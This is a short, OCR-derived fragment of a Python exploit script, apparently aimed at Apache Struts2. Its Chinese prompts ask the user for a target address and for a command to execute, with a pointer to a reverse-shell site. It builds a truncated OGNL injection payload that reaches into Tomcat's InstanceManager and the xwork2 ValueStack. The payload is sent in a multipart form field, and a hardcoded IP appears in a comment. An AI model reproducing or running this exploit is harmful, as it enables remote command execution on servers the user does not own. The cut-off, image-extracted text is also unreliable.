 10 from urllib3 import encode_multipart_formdata
11 url=input('请输入目标地址: ')
12 cmd=input('请输入要执行的命令: \n反弹shell可以在https://www.ddosi.org/shell/: ')
13 a='%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.Value
14 #url ='http://49.232.201.130:8080/'
15 params=OrderedDict([("id", (None, a, 'multipart/form-data'))])
16 m = encode_multipart_formdata(params, boundary='----WebKitFormBoundaryKPjN0GYtWEjAni5F')
17 x=m[0]
18 #print(m[0])
19 headers = {'Content-Type': 'multipart/form-data;boundary=----WebKitFormBoundaryKPjN0GYtWEjAni5F' }
20 #x='''b'------WebKitFormBoundaryKPjN0GYtWEjAni5F\r\nContent-Disposition: form-data; name="id"\r\nContent-Type: multipart/form-data\r\n
21 #'''